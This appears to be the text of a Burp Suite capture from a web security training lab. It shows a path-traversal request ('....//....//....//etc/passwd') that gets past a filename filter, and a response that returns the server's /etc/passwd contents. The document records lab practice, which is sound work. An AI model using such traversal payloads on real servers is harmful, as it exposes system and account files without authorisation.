 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a3a00e1044746b08072d5b100f800a4.web-security-academy.net
3 Cookie: session=AlVnh5qwnQqTtDx1qo11lGHBivWCTOFA
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin